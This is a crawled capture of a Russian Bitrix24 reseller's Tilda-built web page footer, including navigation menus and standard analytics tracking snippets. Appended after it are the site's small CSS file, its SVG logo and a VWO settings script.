data-elem-id='1731481914127' data-elem-type='image' data-field-top-value="46" data-field-left-value="880" data-field-height-value="76" data-field-width-value="358" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="1685" data-field-fileheight-value="359" data-field-heightmode-value="hug" data-field-top-res-320-value="448" data-field-left-res-320-value="74" data-field-height-res-320-value="27" data-field-top-res-480-value="488" data-field-left-res-480-value="176" data-field-height-res-480-value="27" data-field-top-res-640-value="138" data-field-left-res-640-value="16" data-field-height-res-640-value="27" data-field-width-res-640-value="128" data-field-top-res-960-value="55" data-field-left-res-960-value="586" data-field-height-res-960-value="76"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3231-3166-4437-a331-313939383162/AMKUC4wihEa5P2UZNojy.png' alt='' imgfield='tn_img_1731481914127' /> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('479296352');});});</script> <!-- /T396 --> </div> <div id="rec479296353" class="r t-rec" style=" " data-animationappear="off" data-record-type="978"> <!-- T978 --> <div id="nav479296353marker"></div> <div id="nav479296353" class="t978" data-tooltip-hook="#submenu:more" data-tooltip-margin="" data-add-arrow="on"> <div class="t978__tooltip-menu"> <div class="t978__tooltip-menu-corner"></div> <div class="t978__content" style="background-color:#000000;"> <ul class="t978__menu"
role="menu"
aria-label=""
style="width: 160px;background-color:#000000;"> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_479296353 t-name t-name_xs t-menu__link-item t978__menu-link_hook"
role="menuitem"
href="#" data-menu-submenu-hook="link_sub1_479296353"
style="color:#bdc5d3;font-size:15px;font-weight:400;font-family:'TTCommons';justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Лицензии</span> <span class="t978__menu-item_arrow"></span> </a> </div> </li> </ul> <div class="t978__innermenu"> <div class="t978__innermenu-wrapper" data-submenu-hook="link_sub1_479296353" data-submenu-margin="15px" data-add-submenu-arrow="on"> <div class="t978__innermenu-content" style="background-color:#000000;"> <ul class="t978__innermenu-list" role="menu" aria-label=""> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_479296353 t-name t-name_xs"
role="menuitem"
href="/oblachnye-licenzii-bitriks24"
style="color:#bdc5d3;font-size:15px;font-weight:400;font-family:'TTCommons';justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Облачные лицензии</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_479296353 t-name t-name_xs"
role="menuitem"
href="/korobochnye-licenzii-bitriks24"
style="color:#bdc5d3;font-size:15px;font-weight:400;font-family:'TTCommons';justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Коробочные лицензии</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t978_init',function() {t978_init('479296353','1','');});});</script> <style>#rec479296353 .t-menu__link-item{position:relative;}#rec479296353 .t-menu__link-item:not(.t-active):not(.tooltipstered)::after{content:'';position:absolute;left:0;bottom:20%;opacity:0;width:100%;height:100%;border-bottom:0px solid #fb8a00;-webkit-box-shadow:inset 0px -1px 0px 0px #fb8a00;-moz-box-shadow:inset 0px -1px 0px 0px #fb8a00;box-shadow:inset 0px -1px 0px 0px #fb8a00;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none;}#rec479296353 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover::after{opacity:1;bottom:-0px;}#rec479296353 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible::after{opacity:1;bottom:-0px;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec479296353 .t-menu__link-item,#rec479296353 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style>@media screen and (max-width:980px){#rec479296353 .t978__menu-link,#rec479296353 .t978__innermenu-link,a[data-tooltip-menu-id="479296353"] + .t978__tooltip-menu .t978__menu-link,a[data-tooltip-menu-id="479296353"] + .t978__tooltip-menu .t978__innermenu-link{color:#bdc5d3 !important;font-weight:400 !important;}}#rec479296353 .t978__tooltip-menu,a[data-tooltip-menu-id="479296353"] + .t978__tooltip-menu{max-width:calc(320px + 160px);border-radius:3px;}@media screen and (max-width:980px){#rec479296353 .t978__tooltip-menu .t978__innermenu-content,a[data-tooltip-menu-id="479296353"] + .t978__tooltip-menu .t978__innermenu-content{}}#rec479296353 .t978__content{border-radius:3px;}#rec479296353 .t978__menu-item_arrow,a[data-tooltip-menu-id="479296353"] + .t978__tooltip-menu .t978__menu-item_arrow{border-left-color:#bdc5d3;}@media screen and (max-width:980px){#rec479296353 .t978__menu-item_arrow,a[data-tooltip-menu-id="479296353"] + .t978__tooltip-menu .t978__menu-item_arrow{border-left-color:inherit;}}#rec479296353 .t978__tooltip-menu-corner{background-color:#000000;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}</style> <style>#rec479296353 .t978__menu-link::after,#rec479296353 .t978__innermenu-link::after{content:unset!important;}#rec479296353 .t978__menu-item .t978__menu-link .t978__link-inner,#rec479296353 .t978__innermenu-item .t978__innermenu-link .t978__link-inner{position:relative;}#rec479296353 .t978__menu-item .t978__menu-link .t978__link-inner::after,#rec479296353 .t978__innermenu-item .t978__innermenu-link .t978__link-inner::after{content:'';position:absolute;left:0;bottom:20%;opacity:0;width:100%;height:100%;border-bottom:0px solid #fb8a00;-webkit-box-shadow:inset 0px -1px 0px 0px #fb8a00;-moz-box-shadow:inset 0px -1px 0px 0px #fb8a00;box-shadow:inset 0px -1px 0px 0px #fb8a00;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}#rec479296353 .t978__menu-link.t978__menu-hoverlink:not(.t-active):not(.tooltipstered) .t978__link-inner::after,#rec479296353 .t978__menu-link:not(.t-active):not(.tooltipstered):hover .t978__link-inner::after,#rec479296353 .t978__innermenu-link:not(.t-active):not(.tooltipstered):hover .t978__link-inner::after{opacity:1;bottom:-0px;}</style> <style></style> <style>#rec479296353 .t978__tooltip-menu {box-shadow:0px 0px 7px rgba(0,0,0,0.2);}</style> </div> <div id="rec521174523" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#menu4" data-tooltip-margin="" data-add-arrow="on"> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_521174523 t794__link t-name t-name_xs"
role="menuitem"
href="/bi-analitica-i-bitriks24"
style="color:#bfbfbf;font-size:15px;font-weight:400;font-family:'TTCommons';"
target="_blank" data-menu-item-number="1">BI-аналитика</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('521174523');});});</script> <style>#rec521174523 .t794__tooltip-menu,a[data-tooltip-menu-id="521174523"] + .t794__tooltip-menu{background-color:#000000;text-align:left;max-width:160px;border-radius:3px;}#rec521174523 .t794__content{background-color:#000000;border-radius:3px;}#rec521174523 .t794__tooltip-menu-corner{background-color:#000000;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="521174523"] + .t794__tooltip-menu{max-width:100%;}}</style> <style></style> <style>#rec521174523 .t794__tooltip-menu,a[data-tooltip-menu-id="521174523"] + .t794__tooltip-menu {box-shadow:0px 0px 7px rgba(0,0,0,0.2);}</style> </div> <div id="rec521191845" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#menu5" data-tooltip-margin="" data-add-arrow="on"> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_521191845 t794__link t-name t-name_xs"
role="menuitem"
href="/oblachnye-licenzii-bitriks24"
style="color:#bfbfbf;font-size:15px;font-weight:400;font-family:'TTCommons';" data-menu-item-number="1">Облачные лицензии</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_521191845 t794__link t-name t-name_xs"
role="menuitem"
href="/korobochnye-licenzii-bitriks24"
style="color:#bfbfbf;font-size:15px;font-weight:400;font-family:'TTCommons';" data-menu-item-number="2">Коробочные лицензии</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('521191845');});});</script> <style>#rec521191845 .t794__tooltip-menu,a[data-tooltip-menu-id="521191845"] + .t794__tooltip-menu{background-color:#000000;text-align:left;max-width:160px;border-radius:3px;}#rec521191845 .t794__content{background-color:#000000;border-radius:3px;}#rec521191845 .t794__tooltip-menu-corner{background-color:#000000;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="521191845"] + .t794__tooltip-menu{max-width:100%;}}</style> <style></style> <style>#rec521191845 .t794__tooltip-menu,a[data-tooltip-menu-id="521191845"] + .t794__tooltip-menu {box-shadow:0px 0px 7px rgba(0,0,0,0.2);}</style> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 100413453 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='100413453';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/100413453" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
window.tildastatscroll='yes';setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'52185e896056fdf9d0324e4dc7dc287f','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3220631",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3220631';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3220631;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=500512067161143&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1511899-2Ghuz" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://ws.tildacdn.com/project1621433/custom.css?t=1744297614
body_size: 118
content:
.t228__mobile_container {
background-color:#131313;
}
.t228__burger span {
background-color:#131313;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3162-3132-4038-b261-633831623961/logo_white2-NEW.svg
body_size: 225
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" xml:space="preserve" width="53.8204mm" height="17.0568mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 313.96 99.5"> <defs> <style type="text/css"> .fil0 {fill:white;fill-rule:nonzero} </style> </defs> <g id="Слой_x0020_1"> <metadata id="CorelCorpID_0Corel-Layer"></metadata> <g id="_2941550702608"> <path class="fil0" d="M274.64 0c21.72,0 39.33,17.61 39.33,39.33 0,21.72 -17.61,39.33 -39.33,39.33 -21.72,0 -39.33,-17.61 -39.33,-39.33 0,-21.72 17.61,-39.33 39.33,-39.33z"></path> <polygon class="fil0" points="-0,24.15 19.54,24.15 19.54,99.5 -0,99.5 "></polygon> <polygon class="fil0" points="102.26,70.23 66.23,24.15 46.69,24.15 46.69,99.49 66.23,99.49 66.23,53.4 102.26,99.49 121.8,99.49 121.8,24.15 102.26,24.15 "></polygon> <polygon class="fil0" points="180.49,70.01 162.42,24.15 141.06,24.15 172.7,99.49 187.94,99.49 220.03,24.15 198.79,24.15 "></polygon> </g> </g> </svg> 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/dcdn/settings.js?a=559587&settings_type=5&ts=1769786152&dt=spider
body_size: -108
content:
try{window.VWO = window.VWO || []; window.VWO.push(['updateSettings',{},{},'5']);}catch(e){_vwo_code.finish(); _vwo_code.removeLoaderAndOverlay && _vwo_code.removeLoaderAndOverlay(); var vwo_e=new Image;vwo_e.src="https://dev.visualwebsiteoptimizer.com/e.gif?a=559587&s=settings.js&e="+encodeURIComponent(e && e.message && e.message.substring(0,1000))+"&url"+encodeURIComponent(window.location.href)}